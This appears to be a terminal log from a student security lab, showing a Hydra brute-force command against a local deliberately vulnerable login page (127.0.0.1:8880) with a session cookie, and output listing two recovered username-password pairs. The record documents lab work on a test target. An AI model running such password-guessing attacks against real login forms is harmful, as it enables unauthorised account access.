 ❯ hydra -L usuarios_v.txt -P diccionario.txt 'http-get-form://127.0.0.1:8880/vul
nerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESS
ID=en7vqqo63cmc57pi4joq24eon5; security=low:F=Username and/or password incorrect
'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-18 22:15:
32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:2/p:50),
~7 tries per task
[DATA] attacking http-get-form://127.0.0.1:8880/vulnerabilities/brute/:username=
^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=en7vqqo63cmc57pi4joq24eon5
; security=low:F=Username and/or password incorrect
[8880][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[8880][http-get-form] host: 127.0.0.1   login: 1337   password: charley
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-18 22:15:
34

Lab2_cripto_KB on master [!]
→